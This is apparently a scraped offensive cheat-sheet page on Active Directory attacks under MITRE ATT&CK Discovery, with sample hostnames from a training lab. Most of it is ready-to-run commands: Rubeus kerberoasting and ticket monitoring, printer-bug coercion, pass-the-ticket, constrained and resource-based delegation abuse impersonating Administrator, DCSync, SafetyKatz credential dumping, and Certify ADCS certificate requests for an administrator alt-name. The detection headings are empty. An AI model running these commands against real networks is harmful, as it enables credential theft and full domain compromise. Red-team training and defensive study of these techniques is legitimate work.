Mitre Att&ck Entreprise: TA0007 - Discovery
Menu
Tools
| _repo | _last_push | _stars | _watch | _language |
|---|
dacl
credit: thehacker.repices

kerberoasting
# kerberoastable accounts that support RC4_HMAC
Rubeus.exe -args kerberoast /user:$ztarg_user_name /simple /rc4opsec /outfile:hashes.txt
# edit 'hashes.txt' and remove the port in the SPN FOR JTR valid input
:1433
- NEXT : /creds/crack
🔎️ DETECT :
# Kerberos etype downgrade
password-spraying
🔎️ DETECT :
machine-account-quota
🔎️ DETECT :
gpo
# launch a spawned console
runas /user:$zx /netonly cmd
# launch an msc console from the spawned cmd
gpmc.msc
delegations
KUD
- sniff TGT on the KUD with rubeus
- coercer account authentication to retrieve the TGT
# 01 # KUD server / monitor the TGT
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args monitor /targetuser:${zdom_dc_san} /interval:5 /nowrap
# 02 # ANY computer enrolled to zdom / run the printer bug
C:\AD\Tools\MS-RPRN.exe \\mcorp-dc.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.local
# 03 # PTT of the base64 ticket captured (with ==)
C:\Users\Public\Loader.exe -path .\Rubeus.exe -args ptt /ticket:doIFx...==
KCD
- introduced in Windows Server 2008
- requires the service account hash of the KCD (defines with the attribute ‘useraccountcontrol’ = ‘TRUSTED_TO_AUTH_FOR_DELEGATION’)
- kraft TGS to services in the ‘msds-allowedtodelegateto’
# OA # CIFS ACCESS
#$ztarg_user_name=""
#$ztarg_user_aes256k=""
#$ztarg_computer_name=""
#$ztarg_computer_fqdn=$ztarg_computer_name+"."+$zdom_fqdn
.\Loader.exe -path .\Rubeus.exe -args s4u /user:${ztarg_user_name} /aes256:${ztarg_user_aes256k} /impersonateuser:Administrator /msdsspn:"CIFS/${ztarg_computer_fqdn}" /ptt
# 02 # DCSYNC
#$ztarg_computer_name=""
#$ztarg_computer_aes256k=""
#$ztarg_computer_san=$ztarg_computer_name+"$"
.\Loader.exe -path .\Rubeus.exe -args s4u /user:${ztarg_computer_san} /aes256:${ztarg_computer_aes256k} /impersonateuser:Administrator /msdsspn:time/${zdom_dc_fqdn} /altservice:ldap /ptt
RBCD
# 01 # set the RBCD
$ztarg_computer_name=""
$zc2srv_name=""
$zc2srv_san=$zc2srv_name+"$"
Set-DomainRBCD -Identity ${ztarg_computer_name} -DelegateFrom ${zc2srv_san} -Verbose
# 02 # verify the RBCD config
Get-DomainRBCD
# 03 # dump the nthash of the pivot machine account
.\Loader.exe -Path .\SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"
# 04 # request a TGS with the nthash of the pivot machine account
$zc2srv_aes256k=""
.\Loader.exe -path .\Rubeus.exe -args s4u /user:${zc2srv_san} /aes256:${zc2srv_aes256k} /msdsspn:http/${ztarg_computer_name} /impersonateuser:administrator /ptt
ADCS
Certify.exe cas
Certify.exe find
Certify.exe find /enrolleeSuppliesSubject
Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:"HTTPSCertificates" /altname:administrator
openssl.exe pkcs12 -in .\esc1.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out .\esc1-DA.pfx
MSSQL
🔎️ DETECT :
relay
relay-dns
🔎️ DETECT :
relay-ip6
🔎️ DETECT :
relay-ntlm
🔎️ DETECT :